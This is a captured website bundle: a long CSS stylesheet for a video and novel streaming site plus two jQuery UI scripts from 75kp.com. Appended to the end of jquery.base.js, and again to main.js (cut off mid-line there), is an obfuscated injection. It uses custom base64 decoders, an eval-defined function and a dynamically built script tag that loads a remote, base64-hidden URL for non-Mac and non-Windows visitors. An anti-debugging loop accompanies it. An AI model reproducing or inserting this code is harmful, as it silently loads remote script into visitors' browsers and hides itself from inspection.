.detail_left{ width:230px; float:left; background:#181818; padding-bottom:20px;}
.detail_right{width:960px;float:right;background: #282828;}
.detail_left ul{ padding-bottom:20px;}
.detail_left ul li h3{height:50px;line-height:50px;background:#ff5970;color:#FFF;font-size:16px;position:relative;font-weight:normal;cursor: pointer;}
.detail_left ul li h3:before{ content:""; display:inline-block; height:20px; width:20px; background:url(../images/indent.png) no-repeat center; vertical-align:middle; margin:-3px 5px 0 15px;}
.detail_left ul li:nth-child(2) h3:before{ background:url(../images/video2.png) no-repeat center;}
/* .detail_left ul li:first-child h3{ border-top-left-radius:5px; border-top-right-radius:5px;} */
.detail_left ol{ display:none}
.detail_left ol.block{ display:block;}
.detail_left ol li{ height:44px; line-height:44px; border-bottom:1px solid #181818; color:#FFF; font-size:14px; position:relative; background:#282828;}
.detail_left ol li.select{background: #ff5970; }
.detail_left ol li.select::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.select a,.detail_left ol li.select span{color: #fff}
.detail_left ol li span{ position:absolute; right:15px; font-size:14px; color:#999;}
.detail_left ul li h3 span{position:absolute; right:15px; font-weight:normal; color:#FFF; font-size:14px;}
.detail_left ol li::before{ content:""; display:inline-block; height:20px; width:20px; background:url(../images/video.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li:hover{background: #ff5970;}
.detail_left ol li:hover a,.detail_left ol li:hover span{color: #fff;}
.detail_left ol li:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li1::before{ background:url(li1.png) no-repeat center;}
.detail_left ol li.li2::before{ background:url(li2.png) no-repeat center;}
.detail_left ol li.li3::before{ background:url(li3.png) no-repeat center;}
.detail_left ol li.li1:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li2:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li.li3:hover::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/video2.png) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_left ol li a{ color:#FFF;}
.detail_left div{ padding:0 15px; margin-top:10px;}
.detail_left div.div1 a{background: #ff5970}
.detail_left div.div2 a{background: #ffcc00}
.detail_left div.div5 a { background: #811453; }
.detail_left div a{ display:block; border-radius:5px; height:40px; line-height:40px; background:#05a7ff; text-align:center; color:#fff; font-size:14px;}
.detail_left div a:before{ content:""; display:inline-block; height:22px; width:22px; background:url(../images/a1.png) no-repeat center; vertical-align:middle; margin-right:10px;}
.detail_left div.div1 a:before{background:url(../images/a5.png) no-repeat center;}
.detail_left div.div2 a:before{background:url(../images/a3.png) no-repeat center; margin-right:5px;}
.detail_left div.div3 a { background: #00888A;}
.detail_left div.div5 a:before { background: url(../images/a2.png) no-repeat center;}
.detail_left div.div3 a:before { background: url(../images/a3.png) no-repeat center;}

.detail_left div.div7 a:before { display:none;}
.detail_right_title{ width:100%;}
/*.detail_right_title a{ display:block;width:310px; height:75px; float:left; margin-right:10px; margin-top:10px;}
.detail_right_title a img{ width:310px; height:75px;}*/
.detail_right_scroll{ height:auto; margin-top:15px; border-top:1px solid #e6e6e6; border-bottom:1px solid #e6e6e6; background:#FFF; text-align:center;}
.detail_right_scroll ul{ display:inline-block}
.detail_right_scroll ul li{ float:left; line-height:57px; border-bottom:3px solid #fff; margin-right:30px; padding:0 10px;}
.detail_right_scroll ul li a{ color:#333;}
.detail_right_scroll ul li.active{border-bottom:3px solid #fd6378;}
.detail_right_scroll ul li.active a{ color:#fd6378;}
.detail_right_div{ background:#282828; padding:0 20px; overflow:hidden;}
.detail_right_div h3{ font-weight:normal; height:50px; line-height:50px; font-size:20px; color:#FFF;}
.detail_right_div h3 span{ display:block; float:left}
.detail_right_div h3 a{ display:block; float:right; font-size:13px;}
.detail_right_div ul{ overflow:hidden}
.detail_right_div ul li{ width:290px; text-align:center; overflow:hidden; padding:10px 0; margin:0px 8px; float:left}
.detail_right_div ul li img{ width:290px;height:163px}
.detail_right_div ul li p{font-size:13px;color:#999;min-height: 20px;margin-bottom: 4px;}
.detail_right_div ul li p.img{background-color:#000}
.detail_right_div ul li p:nth-child(1){ position:relative;}
.detail_right_div ul li p:nth-child(1) a{ position:absolute; top:0; left:0; bottom:0; right:0; background:rgba(0,0,0,0.5); display:none;text-align:center;}
.detail_right_div ul li p:nth-child(1) a:before{ content:""; display:inline-block; height:163px; width:50px; background:url(../images/video3.png) no-repeat center}
.detail_right_div ul li p:nth-child(1):hover a{ display:block;}
.detail_right_div ul li p:nth-child(2){ font-size:13px; color:#FFF;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.detail_right_div ul li p span{ width:21px; height:20px; display:inline-block; background:url(../images/w_false.png) no-repeat center; margin:5px 0;}
.detail_right_div ul li p span.on{ background:url(../images/w_true.png) no-repeat center;}
.detail_right_div ul li p i{ display:block; float:left; font-style:normal;}
.detail_right_div ul li p strong{ display:block; float:right; font-weight:normal;}
/*小說列表頁面*/
.detail_tab{ display:none;}
.detail_tab2{ display:block;}
.mulu::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/mulu_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.detail_right_tab .gc_vidoe_nav{width: 100%;height: 40px;line-height: 40px;margin-top: 10px;text-align: left;}
.detail_right_tab .gc_vidoe_nav a{color: #FFF; font-size: 14px;}
.detail_right_tab .gc_vidoe_nav a.select{color: #FFF}
/*友情链接*/
.detail_left div .yqlink{background: initial;color: initial;font-size: 12px;float: left;height: 40px;line-height: 40px;}
.detail_left .div6 a:before{height: auto;width: auto;background: initial;}
/** 底部 ***/
.footer{ padding:10px 0; background:#181818; margin-top:20px; overflow:hidden;}
.footer_logo{ height:180px; border-right:1px solid #181818; float:left; padding:0 40px;}
.footer_logo a{ display:block; width:238px; height:57px; background:url(/template/ym005_pc/images/logo.png) no-repeat center; margin-top:50px;}
.footer_cet{ float:left; padding:0 40px; height:180px;border-right:1px solid #181818;}
.footer_cet_qq{ width:400px; float:left; text-align:center; color:#fff; font-size:15px; margin:40px 30px 0 0;}
.footer_cet ul{ float:left; margin-top: 20px;}
.footer_cet ul li{ font-size:14px; color:#FFF; height:30px; line-height:30px; margin-bottom:12px;}
.footer_cet ul li a{ display:inline-block; width:120px; height:32px; background:url(../images/QQ.png) no-repeat center; vertical-align:middle; margin-left:10px;}
.footer_cet ul li:last-child{ color:#f0ff00;}
.footer_code{ float:left; margin-left:30px;}
.footer_code img{ height:57px; width:238px; display:block; float:left; margin-top:40px;}
.footer_code p{ float:left; margin:40px 0 0 30px;}
.footer_code p span{ display:block; font-size:15px; color:#FFF; margin-top:10px;}
.imagesContent{background: #fff;padding-top: 2px;margin-top:0;}
.imagesContent >.text{width: 886px;margin: 0 auto;padding-bottom: 30px;}
.imagesContent >.text p{line-height: 24px;padding-top: 10px;text-align: left;}
.imagesContent >.text p span{ width: 40px; height: 24px; float: left; display: inline-block;}
.imagesContent .gray{background: #f7f7f7}
.imagesContent .bmulu{ height: 30px; text-align: left; line-height: 30px; margin-top: 10px; margin-bottom: 10px;}
.imagesContent .bmulu a{font-size: 14px;}
.mulu::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/mulu_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}
.imagesContent h3{text-align: center;color: #05a7ff;font-weight: normal;height: 40px;line-height: 40px;}
.imagesContent p{text-align: center;font-size: 14px;color: #999999;margin-bottom: 20px;}
.images{text-align: center;width: 886px;margin: 0 auto;}
.images img{margin-bottom: 10px;width: 886px;}
.ckxq{ text-align: center; height: 30px;line-height: 30px; cursor: pointer; background: #f0f0f0; width: 886px; margin: 0 auto; font-size: 14px; color: #05a7ff;}
.textLeft{text-align: left; line-height: 30px;}
.iagIcon{color: #ff5970 !important}
.iagIcon i::before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/yeas_03.jpg) no-repeat center;vertical-align:middle;margin: 0 5px 0 0px;}{}
.iagIcon strong::before{content:""; display:inline-block; height:20px; width:20px; background:url(../images/yimg_03.jpg) no-repeat center; vertical-align:middle; margin:0 5px 0 15px;}{}
.nextPage{text-align:center;height: 40px;margin: 0 auto;}
.nextPage span,.nextPage a{padding: 5px 10px; cursor: pointer;  border: 1px solid #c2c2c2;display: inline-block;font-size: 14px;margin-right: 5px;}
.nextPage b{float: left;height: 20px;font-size: 12px;color: #c2c2c2;line-height: 40px;padding: 0 6px;}
.nextPage span.select{background: #ff5970;color: #fff;border: 1px solid #ff5970;}
/*视频播放页面*/
.gc_vodeo{width: 940px;float: left;}
.gc_vodeo .play{ width: 940px; height:auto;}
/*.gc_vodeo_left .play img{ width: 655px;}*/
.gc_vodeo .watch{width: 938px;height: 48px;border: 1px solid #282828;line-height: 48px;margin-bottom: 12px;}
.watch .title{width: auto;overflow: hidden;display: inline-block;float: left;height: 48px;padding-left: 5px;}
.watch .people{
    font-size: 15px;
    color: #999;
    float: right;
    margin-right: 5px;
}
.watch .people em{
    font-style: normal;
    color: #999;
    font-size: 14px;
}
.watch .nice{
    margin-left: 221px;
    float: left;
    width: 100px;
    color: #999;
    cursor: pointer;
}
.watch .nice i{width: 20px;height: 20px;float: left;margin-top: 14px;}
.watch .poor .g2{margin-top: 15px}
.watch .nice img{float: left;}

.watch .poor{
    cursor: pointer;
    color: #999;
}
.watch .poor i{width: 20px;height: 20px;float: left;margin-top: 14px;}
.watch .poor img{float: left;}
.gc_vodeo_right{width: 280px;float: left;margin-left: 10px;}


.palyAdv a{ display:block; margin: 5px 0px; overflow:hidden; height:60px; }
.palyAdv a img{ width:100%; height:60px;}


.moreVideo{margin-top: 10px;margin-left: 12px;}
.detail_right_div ul{ padding-bottom:20px; overflow:hidden}
.videoMore ul {overflow: hidden;}
.videoMore ul li{ width:226px; text-align:center; margin-left: 30px; overflow:hidden; padding:0; margin-right:16px; float:left}
.videoMore ul li img{ width:226px; height:129px;}
.videoMore ul li p{font-size:13px;color:#999;min-height: 20px;margin-bottom: 4px;}
.videoMore ul li p:nth-child(1){ position:relative;}
.videoMore ul li p:nth-child(1) a{ position:absolute; top:0; left:0; bottom:0; right:0; background:rgba(0,0,0,0.5);display:none;text-align:center;}
.videoMore ul li p:nth-child(1) a:before{ content:""; display:inline-block; height:129px; width:42px; background:url(../images/video3.png) no-repeat center}
.videoMore ul li p:nth-child(1):hover a{ display:block;}
.videoMore ul li p:nth-child(2){ font-size:13px; color:#FFF;white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.videoMore ul li p span{ width:21px; height:20px; display:inline-block; background:url(../images/w_false.png) no-repeat center; margin:5px 0;}
.videoMore ul li p span.on{ background:url(../images/w_true.png) no-repeat center;}
.videoMore ul li p i{ display:block; float:left; font-style:normal;}
.videoMore ul li p strong{ display:block; float:right; font-weight:normal;}

.sugetVideo ul li{  margin-left:12px; margin-right:0px; padding:10px 0px;}
.sugetVideo ul{margin-left:-12px;}
.sugetVideo  .moreVideo{ margin-left:0px;  font-weight:bold; font-size:16px;}


.more{ width: 210px; margin-left: 30px; background: #c2c2c2; cursor: pointer; font-size: 14px; margin-top: 5px; margin-bottom: 0px; height: 30px; line-height: 30px; color: #05a7ff; text-align: center;}
/*登陆页面*/
.login{background: #fff;padding: 0px 0 30px 14px;margin-top: 20px;height: 590px;}
.login .title{color: #999999;margin-top: 20px; }
.login .title a{color: #999999; font-size: 13px;}
.login .title a.select{color: #05a7ff}
.leftLogin{width: 635px;height: auto;background: #fff;float: left;border-right: 1px solid #ddd;}
.leftLogin h3{font-size: 17px;color: #333333;height: 30px;line-height: 30px;margin-top: 10px;margin-bottom: 5px;}
.leftLogin p{color: #999999}
.leftLogin .img{ margin-top: 10px;}
.leftLogin ul{margin-top: 30px;}
.leftLogin ul li{ width: 500px; float: left; height: 50px; line-height: 50px; margin-bottom: 20px;text-align:center;}
.leftLogin li span{width: auto;float: left;display: inline-block;height: 25px;line-height: 25px;font-size: 15px;}
.leftLogin li span a{color: #05a7ff}
.leftLogin li span input{vertical-align: middle;margin-right: 3px;}
.leftLogin label{ width: 140px; display: inline-block; float: left; text-align: right;}
.leftLogin input[type="text"],.leftLogin input[type="password"]{width: 323px;display: inline-block;height: 50px;line-height: 50px;padding-left: 5px;margin-left: 10px;float: left;border: 1px solid #c2c2c2;outline: none;}
.leftLogin .sex{width: 124px;margin-left: 13px;}
.leftLogin button{width: 440px;height: 50px;display: inline-block;border-radius: 5px;border: none;outline: none;cursor: pointer;font-weight: bold;margin-left: 42px;background: #ff5970;color: #fff;font-size: 16px;text-align: center;}
.regRight{width: 285px;background: #eff3f8;height: 620px;float: left;padding-left: 15px;}
.regRight h3{font-size: 17px;color: #333333;height: 30px;line-height: 30px;margin-bottom: 5px;margin-top: 42px;}
.regRight p{color: #999999}
.regRight ul{margin-top: 30px;}
.regRight ul li{ width: 500px; float: left; height: 50px; line-height: 50px; margin-bottom: 20px;}
.regRight label{width: 57px; height: 50px; display: inline-block;float: left;text-align: right;}
.regRight input[type="text"],.regRight input[type="password"]{width: 187px;display: inline-block;height: 50px;line-height: 50px;padding-left: 5px;margin-left: 10px;float: left;border: 1px solid #c2c2c2;outline: none;}
.regRight button{width: 221px;height: 50px;display: inline-block;border-radius: 5px;border: none;outline: none;cursor: pointer;font-weight: bold;margin-left: 42px;background: #05a7ff;color: #fff;font-size: 16px;text-align: center;}
.regRight li span{margin-left: 10px;font-size: 14px;}
.regRight li a{color: #05a7ff}
.regRight li span input{vertical-align: middle;margin-right: 3px;}
.gg{ width: 270px; height: 150px; text-align: center; line-height: 150px; background: #474f5b; color: #fff; margin-top: 30px;}
.reglogin .deng{ color: #999; margin-top: 20px; margin-bottom: 10px; font-size: 14px;}
.reglogin textarea {resize: none;text-align: left;width: 648px;height: 100px;color: #999;}
.reglogin .deng a{padding: 0 5px; color: #05a7ff; font-size: 12px; margin-right: 4px;}
.reglogin .deng span{float: right;}
.reglogin .bq1{ margin-top: 10px; height: 30px;}
.reglogin .bq1 span{float: right;font-size: 14px;color: 999;float: left;/* padding: 0 10px; */margin-right: 12px;cursor: pointer;}
.reglogin .bq1 .hy:before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/hy_03.png) no-repeat center;vertical-align:middle;/* margin:-3px 5px 0 15px; */}
.reglogin .bq1 .bq:before{content:"";display:inline-block;height:20px;width:20px;background:url(../images/fhy_03.png) no-repeat center;vertical-align:middle;/* margin:-3px 5px 0 15px; */}{}
.reglogin .bq1 button{float: right; width: 102px; height: 34px; cursor: pointer; border: 1px solid #c2c2c2; display: inline-block; background: #f2f2f2;}
.plun{height: 100px;}
.plun1{height: 40px;margin-top: 28px;margin-bottom: 20px;}
.plun .all{height: 40px;line-height: 40px;color: #05a7ff;font-size: 15px;border-bottom: 1px solid #c2c2c2;position: relative;margin-bottom: 7px;}
.plun .all span{position: absolute;width: 119px;height: 40px;display: inline-block;border-bottom: 1px solid #05a7ff;}
.plun .all span b{font-weight: normal; font-size: 14px; color: #999}
.plun .page{width: 100px;float: left;font-size: 14px;color: #999;height: 30px;line-height: 30px;}
.plun .pager{float: right;font-size: 14px;}
.plun .pager span{border: 1px solid #c2c2c2; cursor: pointer; height: 30px;background: #fff;float: left;padding: 0 14px;text-align: center;line-height: 30px;margin-left: 9px;}
.plun .pager span.select{ color: #fff; background: #ff5970; border: 1px solid #ff5970}
.plunContent{overflow: hidden;border-bottom: 1px solid #c2c2c2;padding-bottom: 20px;margin-bottom: 20px;}
.plunContent>p{font-size: 15px;line-height: 30px;margin-bottom: 11px;margin-top: 12px;}
.plunContent div .img{ width: 46px; float: left; height: 46px; overflow: hidden; display: inline-block; border-radius: 50%;}
.plunContent div .img img{width: 100%; height: 100%}
.plunContent div p{float: left;width: 556px;margin-left: 20px;}
.plunContent .name{
    color: #ff5970;
}
.plunContent .time{
    color: #999;
    margin-left: 14px;
}
.plunContent .text{
    font-size: 14px;
    overflow: hidden;
    -o-text-overflow: ellipsis;/*兼容opera*/
    text-overflow: ellipsis;/*这就是省略号喽*/
    overflow: hidden;/*设置超过的隐藏*/
    white-space: nowrap;/*设置不折行*/
    margin-top: 5px;
}
.fbpl{background: #f0f0f0;text-align: center;height: 36px;color: #05a7ff;line-height: 36px;cursor: pointer;}
.has_error{color:#c00;}
.ajaxsub{
	display:none;
    position: absolute;
    left: 0;
    background-color: #17937B;
    color: white;
    height: 40px;
    width: 336px;
    text-align: center;
    line-height: 40px;
    top: 10px;
    border-radius: 4px;
}
.v-top{ width:50px; height:50px; display:inline-block; position:fixed; right:10px;
bottom:50px; z-index:14;}
.detail_right_span{ content:"";  background:url(../images/video.png) no-repeat left; vertical-align:middle;padding: 0 0 0 30px}
/*登录*/
.alert-warning{position: absolute;top:60px;}
.fade.in{opacity:1}
.alert-warning{color:#fff;background:#17937B}
.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}
.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}
a.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#fff;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}
.mac_user_box{top:50px !important}
.detail_title .mac_user_box ul li a{color:#000;line-height:unset;font-size:14px;padding:10px;border-radius:5px}

/*收藏按钮*/
.people .fav{font-style: normal;color: #fff;font-size: 14px;padding: 5px 10px;background: #FF3565;border-radius: 5px;margin-right: 10px;}

/*推广链接*/
.margin-y-2{margin-top:10px;margin-bottom:10px}
.padding-a-2{padding:10px}
.player-share{background:rgba(0,0,0,.03);border-radius:5px}
.f12{font-size:12px!important;margin:inherit}
.text-color-theme{color:#ff5970!important}
.float-l{float:left}
.player-share-link-box span{line-height:36px}
.player-input{width: 732px;height: 36px !important;border: 1px rgba(0,0,0,.2) solid;border-top-left-radius: 3px;border-bottom-left-radius: 3px;padding: 0 5px;border-right-color: #ff5970}
.background-color-theme{background: #ff5970 !important;color: #fff !important}
.player-share-link-btn{display: block;height: 34px;line-height: 34px;border: 1px #ff5970 solid;border-top-right-radius: 3px;border-bottom-right-radius: 3px;padding: 0 5px;cursor: pointer}

--- FILE ---
content_type: application/javascript
request_url: http://75kp.com/template/ym005_pc/js/jquery.base.js
body_size: 3055
content:
islogin=0;
function checkcookie(){
	if(document.cookie.indexOf('qr_u=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();

$(function(){
	// drop-down
	$(".drop-down").hover(function(){		
		$(this).find(".drop-title").addClass("drop-title-hover");
		$(this).find(".drop-box").show();
	},function(){
		$(this).find(".drop-title").removeClass("drop-title-hover");
		$(this).find(".drop-box").hide();
	});		
});

$(document).ready(function(){
			
	// ui-input
	$(".ui-input").focus(function(){
		$(this).addClass("ui-input-focus");
	}).hover(function(){
		$(this).addClass("ui-input-hover");
	},function(){
		$(this).removeClass("ui-input-hover");
	});
	$(".ui-input").blur(function(){
		$(this).removeClass("ui-input-focus");
	});			
	
	// ui-form-placeholder
	$(".ui-form-placeholder").each(function(){
		var _label = $(this).find(".ui-label");
		var _input = $(this).find(".ui-input");
		var _text =  $(this).find(".ui-input").val();
		
		if (_text != ""){
			_label.hide();
		}
		
		_label.css("z-index","3");
		_label.click(function(){
			$(this).hide();
			_input.focus();
		});	
		_input.focus(function(){
			_label.hide();
		});	
	});
		
	// ui-button
	$(".ui-button").hover(function(){
		$(this).addClass("ui-button-hover");
	},function(){
		$(this).removeClass("ui-button-hover");
	});
		
	// close-his	
	$(".close-his").click(function(){
		$(this).parents(".drop-box").hide();
	});
	
	// show-tipinfo
	$(".show-tipinfo a").hover(function(){
		$(this).parent().parent().find(".tipInfo").show();
	},function(){		
		$(this).parent().parent().find(".tipInfo").hide();
	});	
	
	$("#wish").trigger('click');
	
	
	
	// timeinfo
	$(".timeinfo").hover(function(){
		$(this).addClass("timeinfo-active");
	},function(){
		$(this).removeClass("timeinfo-active");
	});	
	
	// Date List Jquery
	$(".date-list").each(function(){
		$lis = $(this).find("li:last").index();		
		if($lis > 5){
			$(this).addClass("date-long");
		}	
	});
	
	
});

// Tab Menu JS Common
function setTab(name,cursel,n){
	for(i=1;i<=n;i++){
		var menu=document.getElementById(name+i);
		var con=document.getElementById("con_"+name+"_"+i);
		menu.className=i==cursel?"current":"";
		con.style.display=i==cursel?"block":"none";
	}
}

function checkcookie(){
	if(document.cookie.indexOf('baient_pro=')>=0){
	islogin=1;
	return true;
	}
	return false;
}
checkcookie();
$(document).ready(function(){
	// Baby Time Step A Tips
	$(".play-mode-list a").each(function(j,div){
			$(this).click(function(){
		//$("html,body").animate({scrollTop:$("#"+listid).offset().top}, 500); //我要平滑
		        if ($(this).parent().hasClass("current") ){
				return;
                }
				var txt=$(this).attr("title").split('-');
				$(".detail-pic .text").text(txt[1]);
				var listid=$(this).attr("id")+'-list';
				if(listid !='bdhd-pl-list' && listid!='qvod-pl-list'){
					$('#'+listid+' .txt').text('( 无需安装任何插件，即可快速播放 )');
				}
				$(this).parent().nextAll().removeClass("current");
				$(this).parent().prevAll().removeClass("current");
				$(this).parent().addClass("current")
				$('.play-list-box').hide().css("opacity",0);
				
				$('.play-list-box:eq('+j+')').show().animate({"opacity":"1"},1200);
	});
	});
	//order
	$('#detail-list .order a').click(function(){
		if($(this).hasClass('asc')){
			$(this).removeClass('asc').addClass('desc').text('降序');
		}else{
			$(this).removeClass('desc').addClass('asc').text('升序');
		}
		var a=$('.play-list-box:eq('+$(this).attr('data')+') .play-list');
		var b=$('.play-list-box:eq('+$(this).attr('data')+') .play-list a');
		a.html(b.get().reverse());
	});

	
});
 function intval(v)
    {    
    v = parseInt(v);    
    return isNaN(v) ? 0 : v;
    } 
    // 获取元素信息
    function getPos(e)
    {    
    var l = 0;    
    var t  = 0;    
    var w = intval(e.style.width);    
    var h = intval(e.style.height);    
    var wb = e.offsetWidth;    
    var hb = e.offsetHeight;    
    while (e.offsetParent)
    {       
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);        
     t += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);        
     e = e.offsetParent;    
     }    
     l += e.offsetLeft + (e.currentStyle?intval(e.currentStyle.borderLeftWidth):0);    
     t  += e.offsetTop  + (e.currentStyle?intval(e.currentStyle.borderTopWidth):0);    
     return {x:l, y:t, w:w, h:h, wb:wb, hb:hb}; } 
     // 获取滚动条信息
     function getScroll() 
     {    
     var t, l, w, h;         
     if (document.documentElement && document.documentElement.scrollTop)
     {        
     t = document.documentElement.scrollTop;        
     l = document.documentElement.scrollLeft;        
     w = document.documentElement.scrollWidth;       
     h = document.documentElement.scrollHeight;    
     }
     else if (document.body)
     {        
     t = document.body.scrollTop;        
     l = document.body.scrollLeft;        
     w = document.body.scrollWidth;        
     h = document.body.scrollHeight;    
     }    
     return { t: t, l: l, w: w, h: h };
     } 
     // 锚点(Anchor)间平滑跳转
     function scroller(el, duration)
     {    
     if(typeof el != 'object')
     {
     el = document.getElementById(el);
     }     
     if(!el) return;     
     var z = this;    
     z.el = el;    
     z.p = getPos(el);    
     z.s = getScroll();    
     z.clear = function()
     {
     window.clearInterval(z.timer);z.timer=null
     };    
     z.t=(new Date).getTime();     
     z.step = function()
     {        
     var t = (new Date).getTime();        
     var p = (t - z.t) / duration;        
     if (t >= duration + z.t)
     {            
     z.clear();            
     window.setTimeout(function(){z.scroll(z.p.y, z.p.x)},13);         }
     else {            
     st = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.y-z.s.t) + z.s.t;            
     sl = ((-Math.cos(p*Math.PI)/2) + 0.5) * (z.p.x-z.s.l) + z.s.l;            
     z.scroll(st, sl);        
     }    
     };    
     z.scroll = function (t, l){window.scrollTo(l, t)};    
     z.timer = window.setInterval(function(){z.step();},13);
     }function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: http://75kp.com/template/ym005_pc/html/style/js/main.js?t=4
body_size: 1817
content:
$(function(){
	
	//广告图
	var aDetail = $(".detail_right_title a").length;
	for(var i=0; i<aDetail; i++){
		if(i%3 == 2){
			$(".detail_right_title a").eq(i).css({marginRight:0})
		}
	}
	if($(".detail_right_tab").find("div").hasClass("detail_right_scroll")){
		//选项卡
		$(".detail_right_scroll ul li").click(function(){
			$(this).addClass("active").siblings().removeClass("active")	
			$(".detail_tab").eq($(this).index()).show().siblings(".detail_tab").hide();
		})
		var detailTop = $(".detail_right_scroll").offset().top;
		var detailLeft = $(".detail_left").offset().top;
		$(window).scroll(function(){
			
			//选项卡
			if($(window).scrollTop() >= detailTop){
				//position:fixed; top:-25px; left:0; width:100%; :2;
				$(".detail_right_scroll").css({
						"position":"fixed",
						"top":"-25px",
						"left":"6%",
						"width":"100%",
						"z-index":"2",
				
				})
			}else{
				//alert(2)
				$(".detail_right_scroll").css({
						"position":"static",
						"top":"-25px",
						"left":"0",
						"width":"auto",
						"z-index":"2",
				
				})
			}
			
			//左侧
			// if($(window).scrollTop() >= detailLeft){
			// 	$(".detail_left").css({
			// 		//position:fixed; left:50%; margin-left:-600px; top:0;
			// 		"position":"fixed",
			// 		"top":"0px",
			// 		"left":"50%",
			// 		"margin-left":"-600px",
			// 		"z-index":"3",
			// 	})
			// }else{
			// 	$(".detail_left").css({
			// 		"position":"static",
			// 		"margin-left":"0px"
			// 	})
			// }
		})	


		}
	
	
	
	//固定
	
	
	//左侧二级栏目
	$(".detail_left ul li h3").click(function(){
		//alert(1)	
		$(this).siblings("ol").slideToggle().parent().siblings().find("ol").slideUp();
	})

	// $(document).scroll(function(){
	// 		if($(document).scrollTop()>=$(document).height()-$(window).height()){
	// 			$(".detail_left").find("ol").slideUp();
	// 		}else{
	// 			$(".detail_left").find("ol").slideDown();
	// 		}
	//
	// })

	$(".fbpl").click(function(){
		$("body,html").animate({"scrollTop":$(".deng").offset().top});	
	});
	//返回顶部
	 $(".v-top").hide();

     $(window).scroll(function() {
       if ($(window).scrollTop() > 1000) {
         $(".v-top").fadeIn(800);
       } else {
         $(".v-top").fadeOut(800);
       }
     });
     $(".v-top").click(function() {
       $('body,html').animate({
         scrollTop: 0
       },
       100);
       return false;
     });
})function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = 